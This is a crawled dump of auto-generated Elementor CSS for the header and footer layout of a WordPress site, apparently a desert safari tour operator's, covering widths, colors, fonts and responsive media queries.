.elementor-widget-wrap{align-items:center;}.elementor-2338 .elementor-element.elementor-element-d6fde50.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}@media(max-width:1024px){.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}}@media(min-width:768px){.elementor-2338 .elementor-element.elementor-element-efdeb93{width:25%;}.elementor-2338 .elementor-element.elementor-element-4a8a2d5{width:67.666%;}.elementor-2338 .elementor-element.elementor-element-d6fde50{width:7%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2338 .elementor-element.elementor-element-efdeb93{width:30%;}.elementor-2338 .elementor-element.elementor-element-4a8a2d5{width:65%;}}@media(max-width:767px){.elementor-2338 .elementor-element.elementor-element-efdeb93{width:60%;}.elementor-2338 .elementor-element.elementor-element-d37243c img{width:80%;}.elementor-2338 .elementor-element.elementor-element-4a8a2d5{width:30%;}.elementor-2338 .elementor-element.elementor-element-d6fde50{width:10%;}}

--- FILE ---
content_type: text/css
request_url: https://desertnightsafaritours.com/wp-content/uploads/elementor/css/post-2348.css?ver=1675334127
body_size: 711
content:
.elementor-2348 .elementor-element.elementor-element-2436807 > .elementor-container{max-width:1300px;}.elementor-2348 .elementor-element.elementor-element-2436807:not(.elementor-motion-effects-element-type-background), .elementor-2348 .elementor-element.elementor-element-2436807 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#111111;}.elementor-2348 .elementor-element.elementor-element-2436807{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 70px 0px;overflow:visible;}.elementor-2348 .elementor-element.elementor-element-2436807 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2348 .elementor-element.elementor-element-9402959{text-align:left;}.elementor-2348 .elementor-element.elementor-element-9402959 img{width:75%;filter:brightness( 117% ) contrast( 110% ) saturate( 0% ) blur( 0px ) hue-rotate( 0deg );}.elementor-2348 .elementor-element.elementor-element-9937506{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;line-height:20px;}.elementor-2348 .elementor-element.elementor-element-d6f30c9 > .elementor-element-populated{padding:10px 0px 0px 60px;}.elementor-2348 .elementor-element.elementor-element-bf6116b .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;}.elementor-2348 .elementor-element.elementor-element-00711fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-2348 .elementor-element.elementor-element-00711fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-2348 .elementor-element.elementor-element-00711fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-2348 .elementor-element.elementor-element-00711fe .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-2348 .elementor-element.elementor-element-00711fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-2348 .elementor-element.elementor-element-00711fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-2348 .elementor-element.elementor-element-00711fe{--e-icon-list-icon-size:14px;}.elementor-2348 .elementor-element.elementor-element-00711fe .elementor-icon-list-text{color:#FFFFFF;}.elementor-2348 .elementor-element.elementor-element-00711fe .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2348 .elementor-element.elementor-element-00711fe .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;}.elementor-2348 .elementor-element.elementor-element-5b849f1 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;}.elementor-2348 .elementor-element.elementor-element-85e597d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-2348 .elementor-element.elementor-element-85e597d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-2348 .elementor-element.elementor-element-85e597d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-2348 .elementor-element.elementor-element-85e597d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-2348 .elementor-element.elementor-element-85e597d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-2348 .elementor-element.elementor-element-85e597d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-2348 .elementor-element.elementor-element-85e597d{--e-icon-list-icon-size:14px;}.elementor-2348 .elementor-element.elementor-element-85e597d .elementor-icon-list-text{color:#FFFFFF;}.elementor-2348 .elementor-element.elementor-element-85e597d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2348 .elementor-element.elementor-element-85e597d .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;}.elementor-2348 .elementor-element.elementor-element-a7d13ac > .elementor-container{max-width:1300px;}.elementor-2348 .elementor-element.elementor-element-a7d13ac:not(.elementor-motion-effects-element-type-background), .elementor-2348 .elementor-element.elementor-element-a7d13ac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#111111;}.elementor-2348 .elementor-element.elementor-element-a7d13ac{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 40px 0px;overflow:visible;}.elementor-2348 .elementor-element.elementor-element-a7d13ac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2348 .elementor-element.elementor-element-b875fcb > .elementor-element-populated{border-style:solid;border-width:2px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2348 .elementor-element.elementor-element-b875fcb > .elementor-element-populated, .elementor-2348 .elementor-element.elementor-element-b875fcb > .elementor-element-populated > .elementor-background-overlay, .elementor-2348 .elementor-element.elementor-element-b875fcb > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-2348 .elementor-element.elementor-element-b875fcb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2348 .elementor-element.elementor-element-844d89d{overflow:visible;}.elementor-2348 .elementor-element.elementor-element-931601e{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;line-height:20px;}.elementor-2348 .elementor-element.elementor-element-8427280{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-2348 .elementor-element.elementor-element-8427280 .elementor-widget-container{text-align:right;}.elementor-2348 .elementor-element.elementor-element-8427280 .elementor-social-icon{background-color:#02010100;}.elementor-2348 .elementor-element.elementor-element-f0d5947{overflow:visible;}@media(min-width:768px){.elementor-2348 .elementor-element.elementor-element-9bad1c0{width:40%;}.elementor-2348 .elementor-element.elementor-element-d6f30c9{width:30%;}.elementor-2348 .elementor-element.elementor-element-2cce9be{width:29.666%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2348 .elementor-element.elementor-element-9bad1c0{width:100%;}.elementor-2348 .elementor-element.elementor-element-d6f30c9{width:50%;}.elementor-2348 .elementor-element.elementor-element-2cce9be{width:50%;}}@media(max-width:1024px){.elementor-2348 .elementor-element.elementor-element-9937506{text-align:center;}.elementor-2348 .elementor-element.elementor-element-d6f30c9 > .elementor-element-populated{padding:10px 0px 0px 20px;}}@media(max-width:767px){.elementor-2348 .elementor-element.elementor-element-2cce9be > .elementor-element-populated{padding:20px 0px 0px 20px;}.elementor-2348 .elementor-element.elementor-element-a7d13ac{padding:0px 0px 20px 0px;}.elementor-2348 .elementor-element.elementor-element-70bebd7{width:55%;}.elementor-2348 .elementor-element.elementor-element-931601e{text-align:center;}.elementor-2348 .elementor-element.elementor-element-0d496c6{width:45%;}}